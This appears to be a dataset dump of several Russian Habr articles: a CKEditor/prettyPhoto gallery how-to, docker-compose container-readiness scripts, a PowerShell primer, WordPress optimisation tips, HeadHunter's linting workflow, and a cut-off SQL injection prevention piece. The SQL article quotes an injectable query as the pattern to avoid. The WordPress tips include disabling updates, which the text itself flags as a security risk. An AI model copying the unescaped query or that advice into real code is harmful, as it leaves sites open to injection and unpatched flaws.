При создании одного из сайтов я столкнулся со следующей проблемой: мне нужно было установить редактор текста, в панель администратора, с возможностью создания фото галереи. Поискав такое сочетание в интернете, я нашел «CKEditor 3.0.1 + lightbox». Посчитав версию CKEditor старой, а lightbox не таким красивым как prettyPhoto. Я решил сделать свою сборку.
##### Объединение CKEditor 3.6.3 и prettyPhoto
Для начала почитав статьи и разобравшись в каком месте нужно редактировать CKEditor, для добавления кода «спайки» галереи, я начал редактировать файл «image.js» располагающийся по пути: "\ckeditor\plugins\image\dialogs\image.js".
Но этот файл является сжатым, поэтому нам необходимо заменить его на не сжатый файл располагающийся в папке "\ckeditor\\_source\plugins\image\dialogs".
Имея знания о соединении CKEditor 3.0.1 и lightbox, я недолго искал место редактирования скрипта.
В строке #1171 после "}" нужно дописать код:
`,{
id:'cmbARFGallery',
type:'select',
label:editor.lang.ARFgallery.title,'default':'',
items:[
[editor.lang.common.notSet,''],
[editor.lang.ARFgallery.prettyPhoto1,'prettyPhoto[gallery1]'],
[editor.lang.ARFgallery.prettyPhoto2,'prettyPhoto[gallery2]'],
[editor.lang.ARFgallery.prettyPhoto3,'prettyPhoto[gallery3]'],
[editor.lang.ARFgallery.prettyPhotoOne,'prettyPhoto'],
],
setup:function(type,element) {
if(type==LINK) this.setValue(element.getAttribute('rel')||'')
},
commit:function(type,element) {
if(type==LINK){
if(this.getValue()||this.isChanged()) {
element.setAttribute('rel',this.getValue());
element.setAttribute('class','imgPrettyPhoto');
}
}
}
}`
Дописав код, нам нужно дать каждому тегу своё имя для этого редактируем фил «ru» (\func\ckeditor\lang\).
Меняем самые последние символы
`'}};`
на
`'},ARFgallery:{title:'Вид галереи',prettyPhoto1:'prettyPhoto 1',prettyPhoto2:'prettyPhoto 2',prettyPhoto3:'prettyPhoto 3',prettyPhotoOne:'prettyPhoto One'}};`
Таким образом у меня получилась вот такая композиция:

##### Использование CKEditor 3.6.3, prettyPhoto и AjexFileManager
Это самая простая часть, которая выполняется по простому плану.
1. Подгрузка скриптов. Нужно подгрузить:
`<скрипт type="text/javascript" src="/ckeditor/ckeditor.js">
<скрипт type="text/javascript" src="/AjexFileManager/ajex.js">`
2. После textarea дописываем:
`<скрипт type="text/javascript">
var editor = CKEDITOR.replace('ID textarea');
AjexFileManager.init({returnTo: 'ckeditor', editor: editor});`
@ скрипт=script
3. Сохраняем и пользуемся.
В итоге получается вот такой комплект:

##### Советы и пояснения
1. «prettyPhoto[gallery1]», «prettyPhoto[gallery2]», «prettyPhoto[gallery3]» — Три серии слайдов
2. Если нужно большее количество, то дописываем этот список по аналогии.
`[editor.lang.ARFgallery.prettyPhoto1,'prettyPhoto[gallery1]'],
[editor.lang.ARFgallery.prettyPhoto2,'prettyPhoto[gallery2]'],
[editor.lang.ARFgallery.prettyPhoto3,'prettyPhoto[gallery3]'],`
3. Советую не менять переменные, потому что могут перестать работать какие-либо другие функции. Из-за переменных у меня не работали «Таблицы» и «iFrame»
P.S.
CKEditor 3.6.3 и AjexFileManager Скачать можно тут [narod.ru/disk/51807053001.a4afef46f820a00413d95807fa399293/func.rar.html](http://narod.ru/disk/51807053001.a4afef46f820a00413d95807fa399293/func.rar.html)
prettyPhoto — Любой из последних
P.P.S.
Посмотреть и поиграться можно тут [arfiles.ru/habrahabr](http://arfiles.ru/habrahabr/) | https://habr.com/ru/post/143988/ | null | ru | null |
# Docker-compose. Как дождаться готовности контейнера
Введение
========
Существует много статей про запуск контейнеров и написание **docker-compose.yml**. Но для меня долгое время оставался не ясным вопрос, как правильно поступить, если какой-то контейнер не должен запускаться до тех пор, пока другой контейнер не будет готов обрабатывать его запросы или не выполнит какой-то объём работ.
Вопрос этот стал актуальным, после того, как мы стали активно использовать **docker-compose**, вместо запуска отдельных докеров.
Для чего это надо
=================
Действительно, пусть приложение в контейнере B зависит от готовности сервиса в контейнере A. И вот при запуске, приложение в контейнере B этот сервис не получает. Что оно должно делать?
Варианта два:
* первый — умереть (желательно с кодом ошибки)
* второй — подождать, а потом всё равно умереть, если за отведённый тайм-аут приложение в контейнере B так и не ответило
После того как контейнер B умер, **docker-compose** (в зависимости от настройки конечно) перезапустит его и приложение в контейнере B снова попытается достучаться до сервиса в контейнере A.
Так будет продолжаться, пока сервис в контейнере A не будет готов отвечать на запросы, либо пока мы не заметим, что у нас постоянно перегружается контейнер.
И по сути, это нормальный путь для многоконтейнерной архитектуры.
Но, мы, в частности, столкнулись с ситуацией, когда контейнер А запускается и готовит данные для контейнера B. Приложение в контейнере B не умеет само проверять готовы данные или нет, оно сразу начинает с ними работать. Поэтому, сигнал о готовности данных нам приходится получать и обрабатывать самостоятельно.
Думаю, что можно ещё привести несколько вариантов использования. Но главное, надо точно понимать зачем вы этим занимаетесь. В противном случае, лучше пользоваться стандартными средствами **docker-compose**
Немного идеологии
=================
Если внимательно читать документацию, то там всё написано. А именно — каждый
контейнер единица самостоятельная и должен сам позаботиться о том, что все сервисы, с
которыми он собирается работать, ему доступны.
Поэтому, вопрос состоит не в том запускать или не запускать контейнер, а в том, чтобы
внутри контейнера выполнить проверку на готовность всех требуемых сервисов и только
после этого передать управление приложению контейнера.
Как это реализуется
===================
Для решения этой задачи мне сильно помогло описание **docker-compose**, вот [эта](https://docker.crank.ru/docs/docker-compose/controlling-startup-order/) её часть
и [статья](https://habr.com/ru/company/southbridge/blog/329138/), рассказывающая про правильное использование **entrypoint** и **cmd**.
Итак, что нам нужно получить:
* есть приложение А, которое мы завернули в контейнер А
* оно запускается и начинает отвечать OK по порту 8000
* а также, есть приложение B, которое мы стартуем из контейнера B, но оно должно начать работать не ранее, чем приложение А начнёт отвечать на запросы по 8000 порту
Официальная документация предлагает два пути для решения этой задачи.
Первый это написание собственной **entrypoint** в контейнере, которая выполнит все проверки, а потом запустит рабочее приложение.
Второй это использование уже написанного командного файла **wait-for-it.sh**.
Мы попробовали оба пути.
Написание собственной entrypoint
--------------------------------
Что такое **entrypoint**?
Это просто исполняемый файл, который вы указываете при создании контейнера в **Dockerfile** в поле **ENTRYPOINT**. Этот файл, как уже было сказано, выполняет проверки, а потом запускает основное приложение контейнера.
Итак, что у нас получается:
Создадим папку *Entrypoint*.
В ней две подпапки — *container\_A* и *container\_B*. В них будем создавать наши контейнеры.
Для контейнера A возьмём простой http сервер на питоне. Он, после старта, начинает отвечать на get запросы по порту 8000.
Для того, чтобы наш эксперимент был более явным, поставим перед запуском сервера задержку в 15 секунд.
Получается следующий **докер файл для контейнера А**:
```
FROM python:3
EXPOSE 8000
CMD sleep 15 && python3 -m http.server --cgi
```
Для контейнера B создадим следующий **докер файл для контейнера B**:
```
FROM ubuntu:18.04
RUN apt-get update
RUN apt-get install -y curl
COPY ./entrypoint.sh /usr/bin/entrypoint.sh
ENTRYPOINT [ "entrypoint.sh" ]
CMD ["echo", "!!!!!!!! Container_A is available now !!!!!!!!"]
```
И положим наш исполняемый файл entrypoint.sh в эту же папку. Он у нас будет вот такой
```
#!/bin/bash
set -e
host="conteiner_a"
port="8000"
cmd="$@"
>&2 echo "!!!!!!!! Check conteiner_a for available !!!!!!!!"
until curl http://"$host":"$port"; do
>&2 echo "Conteiner_A is unavailable - sleeping"
sleep 1
done
>&2 echo "Conteiner_A is up - executing command"
exec $cmd
```
Что у нас происходит в контейнере B:
* При своём старте он запускает **ENTRYPOINT**, т.е. запускает **entrypoint.sh**
* **entrypoint.sh**, с помощью **curl**, начинает опрашивать порт 8000 у контейнера A. Делает он это до тех пор, пока не получит ответ 200 (т.е. **curl** в этом случае завершится с нулевым результатом и цикл закончится)
* Когда 200 получено, цикл завершается и управление передаётся команде, указанной в переменной **$cmd**. А в ней указано то, что мы указали в докер файле в поле **CMD**, т.е. *echo "!!! Container\_A is available now !!!!!!!!»*. Почему это так, рассказывается в указанной выше [статье](https://habr.com/ru/company/southbridge/blog/329138/)
* Печатаем — *!!! Container\_A is available now!!! и завершаемся.*
Запускать всё будем с помощью **docker-compose**.
**docker-compose.yml** у нас вот такой:
```
version: '3'
networks:
waiting_for_conteiner:
services:
conteiner_a:
build: ./conteiner_A
container_name: conteiner_a
image: conteiner_a
restart: unless-stopped
networks:
- waiting_for_conteiner
ports:
- 8000:8000
conteiner_b:
build: ./conteiner_B
container_name: conteiner_b
image: waiting_for_conteiner.entrypoint.conteiner_b
restart: "no"
networks:
- waiting_for_conteiner
```
Здесь, в **conteiner\_a** не обязательно указывать *ports: 8000:8000*. Сделано это с целью иметь возможность снаружи проверить работу запущенного в нём http сервера.
Также, контейнер B не перезапускаем после завершения работы.
Запускаем:
```
docker-compose up —-build
```
Видим, что 15 секунд идёт сообщение о недоступности контейнера A, а затем
```
conteiner_b | Conteiner_A is unavailable - sleeping
conteiner_b | % Total % Received % Xferd Average Speed Time Time Time Current
conteiner_b | Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
conteiner_b |
conteiner\_b |
conteiner\_b |
conteiner\_b | Directory listing for /
conteiner\_b |
conteiner\_b |
conteiner\_b | Directory listing for /
=======================
conteiner\_b |
---
conteiner\_b |
conteiner\_b | * <.dockerenv>
conteiner\_b | * <bin/>
conteiner\_b | * <boot/>
conteiner\_b | * <dev/>
conteiner\_b | * <etc/>
conteiner\_b | * <home/>
conteiner\_b | * <lib/>
conteiner\_b | * <lib64/>
conteiner\_b | * <media/>
conteiner\_b | * <mnt/>
conteiner\_b | * <opt/>
conteiner\_b | * <proc/>
conteiner\_b | * <root/>
conteiner\_b | * <run/>
conteiner\_b | * <sbin/>
conteiner\_b | * <srv/>
conteiner\_b | * <sys/>
conteiner\_b | * <tmp/>
conteiner\_b | * <usr/>
conteiner\_b | * <var/>
conteiner\_b |
conteiner\_b |
---
conteiner\_b |
conteiner\_b |
100 987 100 987 0 0 98700 0 --:--:-- --:--:-- --:--:-- 107k
conteiner_b | Conteiner_A is up - executing command
conteiner_b | !!!!!!!! Container_A is available now !!!!!!!!
```
Получаем ответ на свой запрос, печатаем *!!! Container\_A is available now !!!!!!!!* и завершаемся.
Использование wait-for-it.sh
----------------------------
Сразу стоит сказать, что этот путь у нас не заработал так, как это описано в документации.
А именно, известно, что если в Dockerfile прописать **ENTRYPOINT** и **CMD**, то при запуске контейнера будет выполняться команда из **ENTRYPOINT**, а в качестве параметров ей будет передано содержимое **CMD**.
Также известно, что **ENTRYPOINT** и **CMD**, указанные в **Dockerfile**, можно переопределить в **docker-compose.yml**
Формат запуска **wait-for-it.sh** следующий:
```
wait-for-it.sh адрес_и_порт -- команда_запускаемая_после_проверки
```
Тогда, как указано в [статье](https://docker.crank.ru/docs/docker-compose/controlling-startup-order/), мы можем определить новую **ENTRYPOINT** в **docker-compose.yml**, а **CMD** подставится из **Dockerfile**.
Итак, получаем:
**Докер файл для контейнера А** остаётся без изменений:
```
FROM python:3
EXPOSE 8000
CMD sleep 15 && python3 -m http.server --cgi
```
**Докер файл для контейнера B**
```
FROM ubuntu:18.04
COPY ./wait-for-it.sh /usr/bin/wait-for-it.sh
CMD ["echo", "!!!!!!!! Container_A is available now !!!!!!!!"]
```
**Docker-compose.yml** выглядит вот так:
```
version: '3'
networks:
waiting_for_conteiner:
services:
conteiner_a:
build: ./conteiner_A
container_name: conteiner_a
image: conteiner_a
restart: unless-stopped
networks:
- waiting_for_conteiner
ports:
- 8000:8000
conteiner_b:
build: ./conteiner_B
container_name: conteiner_b
image: waiting_for_conteiner.wait_for_it.conteiner_b
restart: "no"
networks:
- waiting_for_conteiner
entrypoint: ["wait-for-it.sh", "-s" , "-t", "20", "conteiner_a:8000", "--"]
```
Запускаем команду **wait-for-it**, указываем ей ждать 20 секунд пока оживёт контейнер A и указываем ещё один параметр **«--»**, который должен отделять параметры **wait-for-it** от программы, которую он запустит после своего завершения.
Пробуем!
И к сожалению, ничего не получаем.
Если мы проверим с какими аргументами у нас запускается wait-for-it, то мы увидим, что передаётся ей только то, что мы указали в **entrypoint**, **CMD** из контейнера не присоединяется.
### Работающий вариант
Тогда, остаётся только один вариант. То, что у нас указано в **CMD** в **Dockerfile**, мы должны перенести в **command** в **docker-compose.yml**.
Тогда, **Dockerfile** контейнера B оставим без изменений, а **docker-compose.yml** будет выглядеть так:
```
version: '3'
networks:
waiting_for_conteiner:
services:
conteiner_a:
build: ./conteiner_A
container_name: conteiner_a
image: conteiner_a
restart: unless-stopped
networks:
- waiting_for_conteiner
ports:
- 8000:8000
conteiner_b:
build: ./conteiner_B
container_name: conteiner_b
image: waiting_for_conteiner.wait_for_it.conteiner_b
restart: "no"
networks:
- waiting_for_conteiner
entrypoint: ["wait-for-it.sh", "-s" ,"-t", "20", "conteiner_a:8000", "--"]
command: ["echo", "!!!!!!!! Container_A is available now !!!!!!!!"]
```
И вот в таком варианте это работает.
В заключение надо сказать, что по нашему мнению, правильный путь это первый. Он наиболее универсальный и позволяет делать проверку готовности любым доступным способом. **Wait-for-it** просто полезная утилита, которую можно использовать как отдельно, так и встраивая в свой **entrypoint.sh**. | https://habr.com/ru/post/454552/ | null | ru | null |
# PowerShell for beginners
При работе с PowerShell первое с чем мы сталкиваемся это команды (Cmdlet).
Вызов команды выглядит так:
```
Verb-Noun -Parameter1 ValueType1 -Parameter2 ValueType2[]
```
### Help
Вызов справки в PowerShell осуществляется с помощью команды Get-Help. Можно указать один из параметров: example, detailed, full, online, showWindow.
Get-Help Get-Service -full вернет полное описание работы команды Get-Service
Get-Help Get-S\* покажет все доступные команды и функции начинающиеся с Get-S\*
Также на официальном сайте Microsoft есть подробная документация.
Вот пример справки по команде Get-Evenlog

Если параметры заключены в квадратные скобки [], то они являются необязательными.
То есть в этом примере само название журнала является обязательным, а название параметра нет. Если тип параметра и его название заключены в скобки вместе, то этот параметр необязательный.
Если посмотреть на параметр EntryType, то видно значения которые заключены в фигурные скобки. Для этого параметра мы можем использовать только предопределенные значения в фигурных скобках.
Информацию о том является ли параметр обязательным мы можем увидеть в описании ниже в поле Required. В примере выше атрибут After является необязательным, так как напротив Required стоит false. Далее мы видим поле Position напротив которого написано Named. Это обозначает что обратиться к параметру можно только по имени, то есть:
```
Get-EventLog -LogName Application -After 2020.04.26
```
Поскольку у параметра LogName вместо Named было указано число 0 это значит что мы можем обратиться к параметру без имени, а указав его в нужной последовательности:
```
Get-EventLog Application -After 2020.04.26
```
Допустим и такой порядок:
```
Get-EventLog -Newest 5 Application
```
### Alias
Чтобы мы могли использовать привычные команды из консоли в PowerShell есть псевдонимы (Alias).
Пример псевдонима для команды Set-Location является cd.
То есть вместо вызова команды
```
Set-Location “D:\”
```
мы можем использовать
```
cd “D:\”
```
### History
Чтобы посмотреть историю вызовов команд можно использовать Get-History
Выполнить команду из истории Invoke-History 1; Invoke-History 2
Очистить историю Clear-History
### Pipeline
Пайплайн в powershell это когда результат выполнения первой функции передается во вторую. Вот пример использования пайплайна:
```
Get-Verb | Measure-Object
```
Но чтобы лучше понять пайплайн возьмем пример попроще. Есть команда
```
Get-Verb "get"
```
Если вызвать справку Get-Help Get-Verb -Full, то мы увидим что параметр Verb принимает pipline input и в скобках написано ByValue.

Это значит что мы можем переписать Get-Verb «get» на «get» | Get-Verb.
То есть результат первого выражения это строка и она передается в параметр Verb команды Get-Verb через pipline input по значению.
Также pipline input может быть ByPropertyName. В этом случае мы будем передавать объект у которого есть проперти со схожим названием Verb.
### Variables
Переменные не являются строго типизированными и задаются с указанием символа $ впереди
```
$example = 4
```
Символ > означает поместить данные в
Например, $example > File.txt
Этим выражением мы поместим данные из переменной $example в файл
Аналогично команде Set-Content -Value $example -Path File.txt
### Arrays
Инициализация массива:
```
$ArrayExample = @(“First”, “Second”)
```
Инициализация пустого массива:
```
$ArrayExample = @()
```
Получение значения по индексу:
```
$ArrayExample[0]
```
Получить весь массив:
```
$ArrayExample
```
Добавление элемента:
```
$ArrayExample += “Third”
```
```
$ArrayExample += @(“Fourth”, “Fifth”)
```
Сортировка:
```
$ArrayExample | Sort
```
```
$ArrayExample | Sort -Descending
```
Но сам массив при такой сортировке остается без изменения. И если мы хотим чтобы в массиве были отсортированные данные, то нужно сделать присвоение отсортированных значений:
```
$ArrayExample = $ArrayExample | Sort
```
По факту удаления из массива элемента в PowerShell нет, но можно это сделать вот таким образом:
```
$ArrayExample = $ArrayExample | where { $_ -ne “First” }
```
```
$ArrayExample = $ArrayExample | where { $_ -ne $ArrayExample[0] }
```
Удаление массива:
```
$ArrayExample = $null
```
### Loops
Синтаксис циклов:
```
for($i = 0; $i -lt 5; $i++){}
```
```
$i = 0
while($i -lt 5){}
```
```
$i = 0
do{} while($i -lt 5)
```
```
$i = 0
do{} until($i -lt 5)
```
```
ForEach($item in $items){}
```
Выход из цикла break.
Пропуск элемента continue.
### Conditional Statements
```
if () {} elseif () {} else
```
```
switch($someIntValue){
1 { “Option 1” }
2 { “Option 2” }
default { “Not set” }
}
```
### Function
Определение функции:
```
function Example () {
echo &args
}
```
Запуск функции:
```
Example “First argument” “Second argument”
```
Определение аргументов в функции:
```
function Example () {
param($first, $second)
}
```
```
function Example ($first, $second) {}
```
Запуск функции:
```
Example -first “First argument” -second “Second argument”
```
### Exception
```
try{
} catch [System.Net.WebException],[System.IO.IOException]{
} catch {
} finally{
}
``` | https://habr.com/ru/post/499312/ | null | ru | null |
# Оптимизации WordPress. Часть 2. Итоги конкурсa «ВПС на год за лучшие идеи!»
В первой части статьи мы рассказали об [оптимизации Wordpress](http://infoboxcloud.ru/community/blog/iaas/118.html). Наши читатели продолжили эксперименты и составили расширенный набор рекомендаций, результаты которых опубликованы в этой статье. За это время мы добавили шаблоны для WordPress и Joomla в [облачные VPS](http://infobox.ru/vps/cloud/), позволяющие быстро развернуть нужную CMS на мощных и быстрых облачных серверах.
Спасибо всем, принявшим участие в конкурсе. Лучшему автору мы подарим год [VPS 1024 от Infobox](http://infobox.ru/vps/linux/). Кому из участников конкурса подарить VPS 1024 на год — решаете вы. **Голосование в конце статьи**. Так же можно принять участие в [аналогичном конкурсе по Joomla](http://habrahabr.ru/company/infobox/blog/232859/). Если у вас есть другие идеи по оптимизации — пишите в комментариях и получайте 300 рублей на [облачный хостинг Infobox Jelastic](http://infobox.ru/hosting/cloud/) за хорошие советы.
[](http://infobox.ru/vps/cloud/)
Под катом советы читателей по оптимизации Wordpress (без изменений), ссылка на бесплатное тестирование облачных VPS, a так же возможность выбрать лучшего автора.
#### Советы от пользователя Александра
1. Используем [хороший хостинг](http://infobox.ru/hosting/linux/) (а лучше [впс купить](http://infobox.ru/vps/linux/), тем более в последнее время появились очень дешевые тарифы)
2. Отключаем неиспользуемые плагины, по возможности заменяем их кодами.
3. Оптимизируем код, оптимизируем скрипты, оптимизируем изображения.
4. Оптимизируем базу данных плагином [Optimize DB](https://wordpress.org/plugins/optimize-db/).
Можно использовать запросы:
```
DELETE FROM wp_posts WHERE post_type = "revision" - очистка ревизий постов
DELETE FROM wp_posts WHERE post_status = 'trash' - очистка корзины
```
5. Удаляем, а также исправляем битые ссылки — плагином [Broken Link Checker](https://wordpress.org/plugins/broken-link-checker/)
6. Отключаем ревизии постов. Для этого в корне движка найдите файл **wp-config.php**, откройте его на редактирование и в самое начало, обязательно после тега **php</strong, вставьте следующую строку:
```
define('WP_POST_REVISIONS', false);
```
Или другой вариант отключения ревизий. Необходимо изменить одно из значений с **«true»** на **«0»** или **«false»** в функции **wp\_functionality\_constants()**, которая находится в файле **/wp-includes/default-constants.php**
```
if ( !defined('WP_POST_REVISIONS') )
define('WP_POST_REVISIONS', false);
```
7. Отключаем руссификацию админки, путем удаления из файла **wp-config.php** строки:
```
define ('WPLANG', 'ru_RU');
```
Руссификация админки вордпресса использует около 7MB памяти.
8. Отключаем корзину:
**wp-config.php**. В самое начало, обязательно после тега **php</strong, вставьте следующую строку:
```
define('EMPTY_TRASH_DAYS', 0);
```
9. Обязательно используем плагин кэширования. Рекомендую [W3 Total Cache](https://wordpress.org/plugins/w3-total-cache/).
10. Также, можно отключить проверку обновлений, установив плагин — [Disable WordPress Updates](http://wordpress.org/plugins/disable-wordpress-updates/)
*(осторожно, отключение обновлений может крайне негативно сказаться на безопасности сайта)*
##### Дополнения
1. Чтобы узнать нагрузку, которую создает сайт, можно вставить в шаблон следующий код (вставляем в файл темы **footer.php**)
```
php
echo "Статистика:" . get_num_queries() . "/ "; timer_stop(1);
echo "s/ ". round(memory_get_usage()/1024/1024, 2) . " MB ";
?
```
2. Увеличить скорость загрузки большой страницы (с графикой) можно плагином [BJ Lazy Load](https://wordpress.org/plugins/bj-lazy-load/)
Данный плагин выполняет загрузку только тех картинок, которые видны на экране. Когда быстро скролишь страницу, то можно будет увидеть, как постепенно загружаются и появляются изображения. Плагин будет постепенно загружать картинки по мере пролистывания страницы, что в свою степень будет сохранять трафик и ускорять загрузку страницы.
3. Очень настоятельно рекомендую создать мобильную версию портала.
4. Рекомендую протестировать сайт вот этим сервисом: <http://developers.google.com/speed/pagespeed/insights/>
Данным сервисом можно узнать проблемные места на блоге, которые снижают скорость работы сайта. А также сервис предоставляет рекомендации, и их желательно выполнить.
#### Советы от пользователя Rail
##### Клиентская оптимизация
Kартинки можно ужимать до публикации, а верстать шаблон для сайта с применением удобных инструментов как [Yeoman](http://yeoman.io)/[Grunt](http://gruntjs.com)/[Gulp](http://gulpjs.com) — в таком случае картинки, js и css будут уже изначально ужаты и оптимизированы.
Также рекомендую проанализировать сайт встроенным аудитом в Chrome — **F12 -> Audits -> Run**
Этот инструмент локальный аналог Google Insights. Например в нем можно увидеть процент неиспользованного css дабы выпилить его.Если на сайте используются сложные JS-эффекты то можно пройтись до вкладки **Profiles** и нажать **Start**. В профилировщике можно увидеть сколько % времени отняла каждая js-функция и замерить fps на сайте.
Полезные ссылки:
<https://developer.chrome.com/devtools/docs/cpu-profiling>
<https://developer.chrome.com/devtools/docs/javascript-memory-profiling>
CSS в шаблоне стоит размещать ближе к верху страницы, а JS желательно в самом низу.
##### Серверная оптимизация
Если на сервере крутится небольшое количество сайтов, то есть смысл исключить из стека Apache заменив его на Nginx. Хороший док по настройке Nginx для WP есть в кодексе — <http://codex.wordpress.org/Nginx>
Для PHP < 5.5 лучше поставить опкешер [APC](http://php.net/manual/ru/book.apc.php) или [Xcache](http://xcache.lighttpd.net). В 5.5 есть уже встроенный опкэшер. У APC и у Xcache в дистрибутиве имеются панели для отображения статуса кэша в реальном в времени (% попадания данных в кэш). Согласно этим данным можно подкрутить настройки кэширования для оптимальной работы.
Также полезным делом будет запустить [mysqltuner.pl](http://mysqltuner.pl) и подкрутить настройки MySQL-сервера согласно рекомендациям утилиты.
Для ускорения самого Wordpress я бы посоветовал немного подкрутить wp-config.php — <http://codex.wordpress.org/Editing_wp-config.php>. Так к примеру есть возможность прописать название и слоган сайта прямо в конфиге и сэкономить на паре запросов к БД или же включить режим дебага.
Для тестов рекомендую еще вот эти сервисы:
<http://tools.pingdom.com/fpt/> — тестирование скорости загрузки
<http://loadimpact.com> — нагрузочное тестирование
#### Пробная версия Cloud VPS от Infobox
Для того, чтобы вы смогли попробовать установить и оптимизировать Wordpress, мы предоставляем пробную версию [Cloud VPS](http://infobox.ru/vps/cloud/) на 15 дней бесплатно. [Регистрируйтесь по ссылке](https://store.pa.infobox.ru/index.php?redirect=cloud_2048_trial).
Успешных оптимизаций Wordpress!**** | https://habr.com/ru/post/233309/ | null | ru | null |
# Качество кода фронтенда в HH
Headhunter — продуктовая компания, нам очень важно качество кода. Чем он лучше, тем быстрее мы можем выпускать новые бизнес фичи и чаще радовать пользователей.
Для каждого пулл реквеста нужно обязательно пройти ревью, даже если изменена всего одна строчка. Необходим аппрув как минимум одного человека, ревью при этом открытое, кто угодно может участвовать, и это приветствуется. Ревью необходимо для повышения качества кода и распространения знаний между различными командами.

Раньше на ревью были постоянные споры о том, как и что правильно писать. На это уходило много времени и сил. Для решения этих проблем был написан Style Guide. Он сильно помог, так как появился источник правды, на который всегда можно сослаться. Также Style Guide помогает новичкам входить в проект, сразу объясняя, что и как нужно писать, а также чего ожидать на ревью.
Тем не менее со Style Guide-ом была большая проблема — люди часто забывали про него, его приходилось постоянно перечитывать и линковать в пулл реквест для доказательства своей правоты. В результате на ревью иногда скатывалось в необъективные споры, получалось что-то такое:
Сами понимаете, как сильно это демотивирует разработчика, и сколько времени уходит на бесполезные споры в ревью. Как результат люди не хотели проходить ревью и ревьюить других разработчиков.
Чтобы голова автора кода и ревьювера меньше была занята вопросами как правильно расставлять запятые и в каком же порядке писать правила для `border` мы решили внедрить автоматику, на тот момент это был [jshint](https://www.npmjs.com/package/jshint), стало сильно лучше. После перешли на [eslint](https://www.npmjs.com/package/eslint) из-за ряда преимуществ:
* Он более гибкий
* Под него есть всевозможные плагины
* У различных компаний есть хорошие готовые конфиги
Долгое время мы наследовались от конфига `airbnb`, но нас в нем не все устраивало, приходилось переопределять некоторые правила. Это было не очень удобно, в результате мы написали свой конфиг на основе airbnb-шного. Так же мы добавили прекомит хуки, на тот момент мы использовали [husky](https://www.npmjs.com/package/husky). Если разработчик что-то написал не так, он сразу это узнавал, при попытке закоммитить свои изменения в github.
Но к нашему сожалению eslint не покрывал всех моментов по форматированию кода, для решения этой проблемы добавили [prettier](https://www.npmjs.com/package/prettier).
Благо eslint и prettier хорошо работают вместе, надо всего-лишь поставить [eslint-plugin-prettier](https://www.npmjs.com/package/eslint-plugin-prettier) и [eslint-config-prettier](https://www.npmjs.com/package/eslint-config-prettier) а после этого поправить `.eslintrc` примерно так:
```
...
"plugins": ["prettier"],
"extends": ["@hh.ru/eslint-config", "prettier"],
"rules": {
"prettier/prettier": ["error"],
...
```
Перед тем как все это выпускать на прод, надо было пройтись по всей кодовой базе и поправить ее, чтобы она соответствовала новым правилам, это оказалось сделать совсем не сложно: `yarn eslint --fix`
После этого большая часть споров про то как писать и форматировать код пропали, так как все покрывается автоматикой. Итого сейчас у нас:
* Весь js и jsx проверяется и автофиксится с помощью eslint и prettier.
* Для less используется [stylelint](https://www.npmjs.com/package/stylelint).
* Для python flake8.
Измененные файлы проверяются на машине у разработчика при коммите, при помощи [lint-staged](https://www.npmjs.com/package/lint-staged), вот наш `.lintstagedrc`:
```
{
"*.{js,jsx}": ["eslint --fix", "git add"],
"*.less": "stylelint",
"*.py": "flake8",
"package.json": "bash -c 'yarn check-versions && yarn install --frozen-lockfile'",
}
```
В гитхаб попадает код, который уже прошел линтинг и тесты, ревьюверу не нужно больше думать об этом и обращать внимание на мелочи. Можно полностью сосредоточиться над том, насколько хорошо написан код, не будет ли каких проблем с производительностью, подумать про архитектуру.
После ревью собирается докер контейнер, во время сборки прогоняются все автотесты и линтеры. Сейчас весь процесс сборки занимает порядка 7.5 минут, при том, что сейчас у нас порядка 1000 js и 650 less файлов. Все это необходимо, так как локально на машине можно пропустить с помощью `--no-verify`, а комментарии в гитхабе не блокируют задачу. Обмануть сборку никак не выйдет.
После прохождения автотестов начинается ручное тестирование. Если тестировщик не находит ни одного бага, задача выходит на прод.
Если на любом из этапов происходит ошибка — задача возвращается на доработку.
В результате стало:
* Проще и быстрее писать код
* Легче делать ревью
* В мастере всегда качественный код
* Меньше споров, больше счастья
Мы следим за качеством кода во время выполнения бизнес задач, но продукт постоянно развивается, в коде появляются дополнительные условия, сложность возрастает. Также появляются новые технологии, старые отмирают из-за всего этого появляется технический налог. В рамках налога мы занимаемся:
* Оптимизацией пользовательских страниц
* Инфраструктурными изменениями
* Улучшением кодовой базы
Все продуктовые команды должны тратить 70% времени на разработку бизнес задач, а 30% на налог — это дает возможность каждому разработчику заниматься инфраструктурными задачами, поддерживать кодовую базу в отличном состоянии, распространять знания про инфраструктуру проекта по всем командам. В качестве налога не обязательно делать задачи своей команды, можно писать код в любую часть проекта. Любой может предложить налог, если он покажется полезным, то его добавят в бэклог. Помимо этого есть архитектурные команды, которые занимаются технологическими фичами все время. Все это позволяет поддерживать кодовую базу в актуальном состоянии. | https://habr.com/ru/post/438812/ | null | ru | null |
# Выводы по SQL injection

Я знаю, что тема SQL инъекций уже всем набила оскомину.
Однако тема очень волнительная о ней постоянно говорят и раздувают огонь недоверия к себе, нагоняют панику и страшно становится даже тем, кто был уверен в своем коде.
О том, как не допустить инъекций была уже масса статей — повторять не буду — сводится все к нескольким банальнейшим пунктам практики:
1. **Все данные из любых внешних источников (даже если эти данные берутся из XML, забираемого из супер секретного и защищенного сайта) должны проходить проверку.**
Обязательно проверяйте тип и приводите к тому, что Вы ожидаете.
Если Вы ждали целочисленное число, а пришли буквы и(или) точка — сообщаем об ошибке куда-нибудь, а клиенту выдаем 500 / 404 / или нужный Вам код в ответ.
Мой пример ф-ии для unsigned integer:
```
function getAsUint( &$var ) {
return ( preg_match( "~^\\s*(\\d+)\\s*$~i", $val, $t ) ) ? $t[1] : null;
}
```
На вход она получает исследуемую переменную, по выходу она возвращает корректное значение, или null, если значение некорректное или пустое.
Это лишь пример, но суть понятна — Вы можете сделать свою супер функцию с блекджеком и феями нетяжелого поведения.
В PHP можно воспользоваться функциями фильтрации, [тут про них есть](http://php.net/manual/ru/book.filter.php).
Надо помнить и учитывать возможность пробелов во входных параметрах форм. Например — эта функция корректно отбросит пробелы вернув лишь число.
Таким образом, «123» и " 123 " для этой функции — корректные значения, но вернет она всегда «123»
2. **В SQL запросе, который вы пишите, квотироваться должно ВСЕ, даже то, что вроде как и не нужно (например числовые значения)**
Т.е. надо расставлять правильные кавычки, как для названий полей, таблиц и др, так и для любых значений.
Во-первых, это убережет Вас от ненужных пауз за размышлением: “ставить или нет кавычку”, а во вторых, оставит меньше шанс написать потенциально уязвимый запрос типа
```
"select * from `table` where `id`={$id}"
```
(я думаю у многих, когда дело касается id написано именно так).
3. **Все данные (а это не только то, что пришло извне но и то, что сформировалось внутри функции движка) должны проходить экранирование.**
